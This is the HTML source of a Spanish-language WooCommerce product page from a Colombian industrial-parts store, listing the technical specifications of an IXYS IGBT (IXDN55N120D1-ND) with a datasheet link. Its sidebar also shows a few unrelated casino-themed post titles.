				<polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
			</svg>
		</div>
	
	
</div>	</div>
	<div class='asl_data_container' style="display:none !important;">
		<div class="asl_init_data wpdreams_asl_data_ct"
	style="display:none !important;"
	id="asl_init_id_1"
	data-asl-id="1"
	data-asl-instance="1"
	data-settings="{&quot;homeurl&quot;:&quot;https:\/\/acoi.com.co\/&quot;,&quot;resultstype&quot;:&quot;vertical&quot;,&quot;resultsposition&quot;:&quot;hover&quot;,&quot;itemscount&quot;:4,&quot;charcount&quot;:0,&quot;highlight&quot;:false,&quot;highlightWholewords&quot;:true,&quot;singleHighlight&quot;:false,&quot;scrollToResults&quot;:{&quot;enabled&quot;:false,&quot;offset&quot;:0},&quot;resultareaclickable&quot;:1,&quot;autocomplete&quot;:{&quot;enabled&quot;:true,&quot;lang&quot;:&quot;en&quot;,&quot;trigger_charcount&quot;:0},&quot;mobile&quot;:{&quot;menu_selector&quot;:&quot;#menu-toggle&quot;},&quot;trigger&quot;:{&quot;click&quot;:&quot;results_page&quot;,&quot;click_location&quot;:&quot;same&quot;,&quot;update_href&quot;:false,&quot;return&quot;:&quot;results_page&quot;,&quot;return_location&quot;:&quot;same&quot;,&quot;facet&quot;:true,&quot;type&quot;:true,&quot;redirect_url&quot;:&quot;?s={phrase}&quot;,&quot;delay&quot;:300},&quot;animations&quot;:{&quot;pc&quot;:{&quot;settings&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;results&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;items&quot;:&quot;voidanim&quot;},&quot;mob&quot;:{&quot;settings&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;results&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;items&quot;:&quot;voidanim&quot;}},&quot;autop&quot;:{&quot;state&quot;:true,&quot;phrase&quot;:&quot;&quot;,&quot;count&quot;:&quot;1&quot;},&quot;resPage&quot;:{&quot;useAjax&quot;:false,&quot;selector&quot;:&quot;#main&quot;,&quot;trigger_type&quot;:true,&quot;trigger_facet&quot;:true,&quot;trigger_magnifier&quot;:false,&quot;trigger_return&quot;:false},&quot;resultsSnapTo&quot;:&quot;left&quot;,&quot;results&quot;:{&quot;width&quot;:&quot;auto&quot;,&quot;width_tablet&quot;:&quot;auto&quot;,&quot;width_phone&quot;:&quot;auto&quot;},&quot;settingsimagepos&quot;:&quot;right&quot;,&quot;closeOnDocClick&quot;:true,&quot;overridewpdefault&quot;:true,&quot;override_method&quot;:&quot;get&quot;}"></div>
	<div id="asl_hidden_data">
		<svg style="position:absolute" height="0" width="0">
			<filter id="aslblur">
				<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
			</filter>
		</svg>
		<svg style="position:absolute" height="0" width="0">
			<filter id="no_aslblur"></filter>
		</svg>
	</div>
	</div>

	<div id='ajaxsearchliteres1'
	class='vertical wpdreams_asl_results asl_w asl_r asl_r_1 asl_r_1_1'>

	
	<div class="results">

		
		<div class="resdrg">
		</div>

		
	</div>

	
	
</div>

	<div id='__original__ajaxsearchlitesettings1'
		data-id="1"
		class="searchsettings wpdreams_asl_settings asl_w asl_s asl_s_1">
		<form name='options'
		aria-label="Search settings form"
		autocomplete = 'off'>

	
	
	<input type="hidden" name="filters_changed" style="display:none;" value="0">
	<input type="hidden" name="filters_initial" style="display:none;" value="1">

	<div class="asl_option_inner hiddend">
		<input type='hidden' name='qtranslate_lang' id='qtranslate_lang'
				value='0'/>
	</div>

	
	
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Generic selectors</legend>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="exact"
						aria-label="Exact matches only"
						name="asl_gen[]" />
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Exact matches only			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="title"
						aria-label="Search in title"
						name="asl_gen[]"  checked="checked"/>
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in title			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="content"
						aria-label="Search in content"
						name="asl_gen[]"  checked="checked"/>
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in content			</div>
		</div>
		<div class="asl_option_inner hiddend">
			<input type="checkbox" value="excerpt"
					aria-label="Search in excerpt"
					name="asl_gen[]"  checked="checked"/>
			<div class="asl_option_checkbox"></div>
		</div>
	</fieldset>
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Post Type Selectors</legend>
					<div class="asl_option_inner hiddend">
				<input type="checkbox" value="post"
						aria-label="Hidden option, ignore please"
						name="customset[]" checked="checked"/>
			</div>
						<div class="asl_option_inner hiddend">
				<input type="checkbox" value="page"
						aria-label="Hidden option, ignore please"
						name="customset[]" checked="checked"/>
			</div>
						<div class="asl_option_inner hiddend">
				<input type="checkbox" value="product"
						aria-label="Hidden option, ignore please"
						name="customset[]" checked="checked"/>
			</div>
						<div class="asl_option_inner hiddend">
				<input type="checkbox" value="portfolio"
						aria-label="Hidden option, ignore please"
						name="customset[]" checked="checked"/>
			</div>
				</fieldset>
	</form>
	</div>
</div>
											</div>
					<!-- /searchform-wrap -->

					<nav id="main-nav-wrap" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
						<ul id="main-nav" class="main-nav clearfix"><li id="menu-item-4381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-4381"><a href="https://acoi.com.co/tienda/">Tienda</a>
<ul class="sub-menu">
	<li id="menu-item-5347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5347"><a href="https://acoi.com.co/elementor-5341/">Productos Merobel</a></li>
	<li id="menu-item-5873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5873"><a href="https://acoi.com.co/productos-erhardtleimer/">Productos Erhardt+Leimer</a></li>
	<li id="menu-item-6048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://acoi.com.co/productos-rta/">Productos RTA</a></li>
	<li id="menu-item-5360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5360"><a href="https://acoi.com.co/automatizacion-y-control/">Automatización y Control</a></li>
	<li id="menu-item-5367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5367"><a href="https://acoi.com.co/control-de-movimiento/">Control de Movimiento</a></li>
	<li id="menu-item-5353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5353"><a href="https://acoi.com.co/neumatica-festo/">Neumática Festo</a></li>
	<li id="menu-item-5401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5401"><a href="https://acoi.com.co/conectores-harting/">Conectores Harting</a></li>
	<li id="menu-item-5402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5402"><a href="https://acoi.com.co/servos/">Servos</a></li>
	<li id="menu-item-5404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5404"><a href="https://acoi.com.co/sensores/">Sensores</a></li>
</ul>
</li>
<li id="menu-item-4390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4390"><a href="https://acoi.com.co/cart/">Carrito</a>
<ul class="sub-menu">
	<li id="menu-item-4410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4410"><a href="https://acoi.com.co/checkout/">Checkout</a></li>
</ul>
</li>
<li id="menu-item-4391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4391"><a href="https://acoi.com.co/my-account/">Mi cuenta</a></li>
<li id="menu-item-4372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4372"><a href="https://acoi.com.co/novedades/">Novedades</a>
<ul class="sub-menu">
	<li id="menu-item-4369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4369"><a href="https://acoi.com.co/portfolio/">Portafolio</a></li>
	<li id="menu-item-5531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5531"><a href="https://acoi.com.co/elementor-5517/">Equipo de Trabajo</a></li>
</ul>
</li>
<li id="menu-item-4424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4424"><a href="https://acoi.com.co/politicas/">Políticas</a></li>
</ul>						<!-- /#main-nav -->
					</nav>

					<a id="menu-icon-close" href="#"></a>

			</div>
			<!-- /#mobile-menu -->

			
		</header>
		<!-- /#header -->

        
	</div>
	<!-- /#headerwrap -->

	<div id="body" class="clearfix">

		
			<!-- layout -->
		<div id="layout" class="pagewidth clearfix">

			
			<!-- content -->
			<div id="content" class="list-post">

				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://acoi.com.co">Inicio</a>&nbsp;&#47;&nbsp;<a href="https://acoi.com.co/categoria-producto/automatizacion/">Automatización y Control</a>&nbsp;&#47;&nbsp;IGBT IXDN55N120D1-ND</nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-4965" class="has-post-title has-post-date has-post-category has-post-tag has-post-comment has-post-author product type-product post-4965 status-publish first instock product_cat-automatizacion product_cat-electricos has-post-thumbnail taxable shipping-taxable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://acoi.com.co/wp-content/uploads/2023/03/IGBT-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://acoi.com.co/wp-content/uploads/2023/03/IGBT.jpg"><img fetchpriority="high" width="600" height="600" src="https://acoi.com.co/wp-content/uploads/2023/03/IGBT-600x600.jpg" class="wp-post-image" alt="" title="IGBT" data-caption="" data-src="https://acoi.com.co/wp-content/uploads/2023/03/IGBT.jpg" data-large_image="https://acoi.com.co/wp-content/uploads/2023/03/IGBT.jpg" data-large_image_width="225" data-large_image_height="225" decoding="async" srcset="https://acoi.com.co/wp-content/uploads/2023/03/IGBT-600x600.jpg 600w, https://acoi.com.co/wp-content/uploads/2023/03/IGBT-300x300.jpg 300w, https://acoi.com.co/wp-content/uploads/2023/03/IGBT-100x100.jpg 100w, https://acoi.com.co/wp-content/uploads/2023/03/IGBT-670x670.jpg 670w, https://acoi.com.co/wp-content/uploads/2023/03/IGBT.jpg 225w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">IGBT IXDN55N120D1-ND</h1><p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<p>DATOS TECNICOS:</p>
<div></div>
<table class="specs-table">
<tbody>
<tr id="pdp_specs_SpecList[8]">
<td class="attr-col"><label for="SpecList_chkbox_Collector-Emitter_Saturation_Voltage:2.3_V">Voltaje de saturación colector-emisor:</label></td>
<td class="attr-value-col">2.3 V</td>
<td class="text-center checkbox-col-fsu hidden-xs"><input id="SpecList_chkbox_Collector-Emitter_Saturation_Voltage:2.3_V" class="find-similar" autocomplete="off" name="SpecList[8].Selected" type="checkbox" value="true" aria-label="Voltaje de saturación colector-emisor: 2.3 V" data-val="true" data-val-required="The Selected field is required." /></td>
</tr>
<tr id="pdp_specs_SpecList[9]">
<td class="attr-col"><label for="SpecList_chkbox_Maximum_Gate_Emitter_Voltage:-_20_V,_+_20_V">Máximo voltaje puerta-emisor:</label></td>
<td class="attr-value-col">&#8211; 20 V, + 20 V</td>
<td class="text-center checkbox-col-fsu hidden-xs"><input id="SpecList_chkbox_Maximum_Gate_Emitter_Voltage:-_20_V,_+_20_V" class="find-similar" autocomplete="off" name="SpecList[9].Selected" type="checkbox" value="true" aria-label="Máximo voltaje puerta-emisor: - 20 V, + 20 V" data-val="true" data-val-required="The Selected field is required." /></td>
</tr>
<tr id="pdp_specs_SpecList[10]">
<td class="attr-col"><label for="SpecList_chkbox_Continuous_Collector_Current_at_25_C:100_A">Colector de Corriente Continua a 25 C:</label></td>
<td class="attr-value-col">100 A</td>
<td class="text-center checkbox-col-fsu hidden-xs"><input id="SpecList_chkbox_Continuous_Collector_Current_at_25_C:100_A" class="find-similar" autocomplete="off" name="SpecList[10].Selected" type="checkbox" value="true" aria-label="Colector de Corriente Continua a 25 C: 100 A" data-val="true" data-val-required="The Selected field is required." /></td>
</tr>
<tr id="pdp_specs_SpecList[11]">
<td class="attr-col"><label for="SpecList_chkbox_Pd_-_Power_Dissipation:450_W">Dp &#8211; Disipación de potencia :</label></td>
<td class="attr-value-col">450 W</td>
<td class="text-center checkbox-col-fsu hidden-xs"><input id="SpecList_chkbox_Pd_-_Power_Dissipation:450_W" class="find-similar" autocomplete="off" name="SpecList[11].Selected" type="checkbox" value="true" aria-label="Dp - Disipación de potencia : 450 W" data-val="true" data-val-required="The Selected field is required." /></td>
</tr>
<tr id="pdp_specs_SpecList[12]">
<td class="attr-col"><label for="SpecList_chkbox_Minimum_Operating_Temperature:-_40_C">Temperatura de trabajo mínima:</label></td>
<td class="attr-value-col">&#8211; 40 C</td>
<td class="text-center checkbox-col-fsu hidden-xs"><input id="SpecList_chkbox_Minimum_Operating_Temperature:-_40_C" class="find-similar" autocomplete="off" name="SpecList[12].Selected" type="checkbox" value="true" aria-label="Temperatura de trabajo mínima: - 40 C" data-val="true" data-val-required="The Selected field is required." /></td>
</tr>
<tr id="pdp_specs_SpecList[13]">
<td class="attr-col"><label for="SpecList_chkbox_Maximum_Operating_Temperature:+_150_C">Temperatura de trabajo máxima:</label></td>
<td class="attr-value-col">+ 150 C</td>
<td class="text-center checkbox-col-fsu hidden-xs"><input id="SpecList_chkbox_Maximum_Operating_Temperature:+_150_C" class="find-similar" autocomplete="off" name="SpecList[13].Selected" type="checkbox" value="true" aria-label="Temperatura de trabajo máxima: + 150 C" data-val="true" data-val-required="The Selected field is required." /></td>
</tr>
<tr id="pdp_specs_SpecList[14]">
<td class="attr-col"><label for="SpecList_chkbox_Series:IXDN55N120">Serie:</label></td>
<td class="attr-value-col">IXDN55N120</td>
<td class="text-center checkbox-col-fsu hidden-xs"><input id="SpecList_chkbox_Series:IXDN55N120" class="find-similar" autocomplete="off" name="SpecList[14].Selected" type="checkbox" value="true" aria-label="Serie: IXDN55N120" data-val="true" data-val-required="The Selected field is required." /></td>
</tr>
<tr id="pdp_specs_SpecList[15]">
<td class="attr-col"><label for="SpecList_chkbox_Packaging:Tube">Empaquetado:</label></td>
<td class="attr-value-col">Tube</td>
<td class="text-center checkbox-col-fsu hidden-xs"><input id="SpecList_chkbox_Packaging:Tube" class="find-similar" autocomplete="off" name="SpecList[15].Selected" type="checkbox" value="true" aria-label="Empaquetado: Tube" data-val="true" data-val-required="The Selected field is required." /></td>
</tr>
<tr id="pdp_specs_SpecList[16]">
<td class="attr-col">Marca:</td>
<td class="attr-value-col">IXYS</td>
<td class="text-center checkbox-col-fsu hidden-xs"></td>
</tr>
<tr id="pdp_specs_SpecList[17]">
<td class="attr-col">Corriente continua del colector:</td>
<td class="attr-value-col">100 A</td>
<td class="text-center checkbox-col-fsu hidden-xs"></td>
</tr>
<tr id="pdp_specs_SpecList[18]">
<td class="attr-col">Máx. corriente continua Ic del colector:</td>
<td class="attr-value-col">100 A</td>
</tr>
</tbody>
</table>
<p><a href="https://www.mouser.com/datasheet/2/240/ixys_s_a0008595174_1-2272914.pdf">Manual PDF </a></p>
</div>
<div class="product_meta">

	
	
	<span class="posted_in">Categorías: <a href="https://acoi.com.co/categoria-producto/automatizacion/" rel="tag">Automatización y Control</a>, <a href="https://acoi.com.co/categoria-producto/electricos/" rel="tag">Electricos</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Valoraciones (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Valoraciones		</h2>

					<p class="woocommerce-noreviews">No hay valoraciones aún.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Sé el primero en valorar &ldquo;IGBT IXDN55N120D1-ND&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/producto/igbt-ixdn55n120d1-nd/#respond" style="display:none;">Cancelar la respuesta</a></small></span><form action="https://acoi.com.co/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Tu puntuación&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Puntuar&hellip;</option>
						<option value="5">Perfecto</option>
						<option value="4">Bueno</option>
						<option value="3">Normal</option>
						<option value="2">No está tan mal</option>
						<option value="1">Muy pobre</option>
					</select></div><p class="comment-form-comment"><label for="comment">Tu valoración&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Nombre&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>

	<p class="comment-form-wp_spam_question_filter form-group">

		<label for="seravo_simple_answer">Spam-test: What is the sum of 2 and 7?*</label>
		<input
			id="seravo_simple_answer"
			name="seravo_simple_answer"
			type="text"
			value=""
			size="30"
			class="form-control"
					>
		<input type="hidden" name="seravo_simple_answer_question" value="0" />
		<input type="hidden" name="seravo_simple_answer_question_hash" value="758dd053b3a21f9bbb4881ed24fd0ed4230afaf5d2dcc6f2eaea18b62382757a" />

	</p>

<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Enviar" /> <input type='hidden' name='comment_post_ID' value='4965' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="27"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

<div id="themify_builder_content-4965" data-postid="4965" class="themify_builder_content themify_builder_content-4965 themify_builder themify_builder_front">

	</div>
<!-- /themify_builder_content -->
	<section class="related products">

					<h2>Productos relacionados</h2>
				
		<ul class="products columns-4">

			
					<li class="has-post-title has-post-date has-post-category has-post-tag has-post-comment has-post-author product type-product post-5251 status-publish first instock product_cat-automatizacion has-post-thumbnail taxable shipping-taxable product-type-simple">
	<a href="https://acoi.com.co/producto/interruptor-de-cortina-de-luz-de-seguridad-saiste-xr27-6p-4/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="225" height="225" src="https://acoi.com.co/wp-content/uploads/2023/05/saiste.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /><h2 class="woocommerce-loop-product__title">interruptor de cortina de luz de seguridad saiste xr27-6p-4</h2>
</a><a href="https://acoi.com.co/producto/interruptor-de-cortina-de-luz-de-seguridad-saiste-xr27-6p-4/" data-quantity="1" class="button product_type_simple" data-product_id="5251" data-product_sku="" aria-label="Lee más sobre &ldquo;interruptor de cortina de luz de seguridad saiste xr27-6p-4&rdquo;" aria-describedby="" rel="nofollow">Leer más</a></li>

			
					<li class="has-post-title has-post-date has-post-category has-post-tag has-post-comment has-post-author product type-product post-4636 status-publish instock product_cat-automatizacion product_cat-usados has-post-thumbnail taxable shipping-taxable product-type-simple">
	<a href="https://acoi.com.co/producto/modulo-ai-siemens-ref-6es7-331-7kf02-0ab0/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://acoi.com.co/wp-content/uploads/2016/08/6ES7331-7KF02-0AB0-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://acoi.com.co/wp-content/uploads/2016/08/6ES7331-7KF02-0AB0.jpg 300w, https://acoi.com.co/wp-content/uploads/2016/08/6ES7331-7KF02-0AB0-600x600.jpg 600w, https://acoi.com.co/wp-content/uploads/2016/08/6ES7331-7KF02-0AB0-100x100.jpg 100w, https://acoi.com.co/wp-content/uploads/2016/08/6ES7331-7KF02-0AB0-670x670.jpg 670w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">MODULO A/I Siemens Ref: 6ES7 331-7KF02-0AB0</h2>
</a><a href="https://acoi.com.co/producto/modulo-ai-siemens-ref-6es7-331-7kf02-0ab0/" data-quantity="1" class="button product_type_simple" data-product_id="4636" data-product_sku="" aria-label="Lee más sobre &ldquo;MODULO A/I Siemens Ref: 6ES7 331-7KF02-0AB0&rdquo;" aria-describedby="" rel="nofollow">Leer más</a></li>

			
					<li class="has-post-title has-post-date has-post-category has-post-tag has-post-comment has-post-author product type-product post-4761 status-publish instock product_cat-automatizacion product_cat-sensores has-post-thumbnail taxable shipping-taxable product-type-simple">
	<a href="https://acoi.com.co/producto/4761/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://acoi.com.co/wp-content/uploads/2016/10/encoder_2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://acoi.com.co/wp-content/uploads/2016/10/encoder_2-300x300.jpg 300w, https://acoi.com.co/wp-content/uploads/2016/10/encoder_2-600x600.jpg 600w, https://acoi.com.co/wp-content/uploads/2016/10/encoder_2-100x100.jpg 100w, https://acoi.com.co/wp-content/uploads/2016/10/encoder_2-670x670.jpg 670w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">ENCODERS 5VDC &#8211; 24VDC</h2>
</a><a href="https://acoi.com.co/producto/4761/" data-quantity="1" class="button product_type_simple" data-product_id="4761" data-product_sku="" aria-label="Lee más sobre &ldquo;ENCODERS 5VDC - 24VDC&rdquo;" aria-describedby="" rel="nofollow">Leer más</a></li>

			
					<li class="has-post-title has-post-date has-post-category has-post-tag has-post-comment has-post-author product type-product post-4694 status-publish last instock product_cat-automatizacion has-post-thumbnail taxable shipping-taxable product-type-simple">
	<a href="https://acoi.com.co/producto/plc-delta-ref-dvp14ss211t/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://acoi.com.co/wp-content/uploads/2016/10/DVP14SS211R_2-500x500-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://acoi.com.co/wp-content/uploads/2016/10/DVP14SS211R_2-500x500-300x300.jpg 300w, https://acoi.com.co/wp-content/uploads/2016/10/DVP14SS211R_2-500x500-600x600.jpg 600w, https://acoi.com.co/wp-content/uploads/2016/10/DVP14SS211R_2-500x500-100x100.jpg 100w, https://acoi.com.co/wp-content/uploads/2016/10/DVP14SS211R_2-500x500-670x670.jpg 670w, https://acoi.com.co/wp-content/uploads/2016/10/DVP14SS211R_2-500x500.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">PLC DELTA Ref: DVP14SS211T</h2>
</a><a href="https://acoi.com.co/producto/plc-delta-ref-dvp14ss211t/" data-quantity="1" class="button product_type_simple" data-product_id="4694" data-product_sku="" aria-label="Lee más sobre &ldquo;PLC DELTA Ref: DVP14SS211T&rdquo;" aria-describedby="" rel="nofollow">Leer más</a></li>

			
		</ul>

	</section>
	</div>


		
	
			</div>
			<!-- /#content -->

			

<aside id="sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSidebar">

	
	<div id="woocommerce_products-1003" class="widget woocommerce widget_products"><h4 class="widgettitle">Productos</h4><ul class="product_list_widget"><li>
	
	<a href="https://acoi.com.co/producto/indicador-de-peso-digital-hmi-rice-lake-420-plus-2a/">
		<img loading="lazy" width="250" height="253" src="https://acoi.com.co/wp-content/uploads/2016/04/FS_420Plus.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" />		<span class="product-title">Indicador de peso digital HMI  RICE LAKE  420 Plus-2A          .</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;1,400,000.00</bdi></span>
	</li>
<li>
	
	<a href="https://acoi.com.co/producto/cntx-sensor-de-contraste-avanzado/">
		<img loading="lazy" width="210" height="164" src="https://acoi.com.co/wp-content/uploads/2016/06/cntx-grey.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" />		<span class="product-title">CNTX Sensor de Contraste Avanzado</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;1,350,000.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;1,190,000.00</bdi></span></ins>
	</li>
<li>
	
	<a href="https://acoi.com.co/producto/transmisor-de-corriente-mt-series-mod-mt-vi/">
		<img loading="lazy" width="190" height="265" src="https://acoi.com.co/wp-content/uploads/2016/09/transmistter.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" />		<span class="product-title">RE-TRANSMISOR DE TENSION MT SERIES Mod: MT-VI1</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;350,000.00</bdi></span>
	</li>
</ul></div><div id="themify-feature-posts-1004" class="widget feature-posts"><h4 class="widgettitle">Novedades</h4><ul class="feature-posts-list"><li><a href="https://acoi.com.co/2025/12/23/circus-casino-un-brin-pardon-organiser-votre-observation-usager/" class="feature-posts-title">Circus casino un brin : pardon organiser votre observation usager</a> <br /></li><li><a href="https://acoi.com.co/2025/12/23/po-kakoj-prichine-my-ispytyvaem-volnenie-sledja-za-drugimi/" class="feature-posts-title">По какой причине мы испытываем волнение, следя за другими</a> <br /></li><li><a href="https://acoi.com.co/2025/12/23/100-bonus-to-the-basic-deposit-one-hundred-fs/" class="feature-posts-title">100% Bonus to the Basic Deposit, one hundred FS</a> <br /></li></ul></div>
	
</aside>
<!-- /#sidebar -->


		</div><!-- /#layout -->
	
	

	    </div>
	<!-- /body -->

	<div id="footerwrap">

		<div id="footer-inner">

						<footer id="footer" class="pagewidth" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
				
				<div class="back-top clearfix">
					<div class="arrow-up">
						<a href="#header"></a>
					</div>
				</div>

				<div class="footer-logo-wrapper clearfix">
					<div id="footer-logo"><a href="https://acoi.com.co" title="ACOI SAS"><span>ACOI SAS</span></a></div>					<!-- /footer-logo -->

					<div class="footer-text clearfix">
						<div class="one">© 2016 ACOI SAS. Todos los derechos reservados.</div>						<div class="two">Creada por: <a href="https://www.facebook.com/alexander.recalde" target="_blank">Alexander Recalde A.</a></div>					</div>
					<!-- /footer-text -->
				</div>
				<!-- /.footer-logo-wrapper -->

									<div class="footer-social-widgets">
						<div id="themify-social-links-1006" class="widget themify-social-links"><ul class="social-links horizontal">
							<li class="social-link-item google font-icon icon-medium">
								<a href="https://www.facebook.com/Acoi-SAS-734483039944312/info/?tab=page_info" title="Google+" ><i class="fa fa-google-plus" ></i>  Google+</a>
							</li>
							<!-- /themify-link-item -->
							<li class="social-link-item facebook font-icon icon-medium">
								<a href="https://www.facebook.com/Acoi-SAS-734483039944312" title="Facebook" ><i class="fa fa-facebook" ></i>  Facebook</a>
							</li>
							<!-- /themify-link-item -->
							<li class="social-link-item 3246142215 font-icon icon-medium">
								<a href="https://api.whatsapp.com/send/?phone=573246142215&#038;text&#038;type=phone_number&#038;app_absent=0" title="3246142215" ><i class="fa fa-whatsapp" ></i>  3246142215</a>
							</li>
							<!-- /themify-link-item --></ul></div>					</div>
					<!-- /.footer-social-widgets -->
				
				<div class="footer-nav-wrap clearfix">
									</div>
				<!-- /.footer-nav-wrap -->

				
	<div class="footer-widgets clearfix">

								<div class="col3-1 first">
							</div>
								<div class="col3-1 ">
							</div>
								<div class="col3-1 ">
							</div>
		
	</div>
	<!-- /.footer-widgets -->


							</footer>
			<!-- /#footer -->
			
		</div>
		<!-- /.footer-inner -->

	</div>
	<!-- /#footerwrap -->

</div>
<!-- /#pagewrap -->


<!-- wp_footer -->


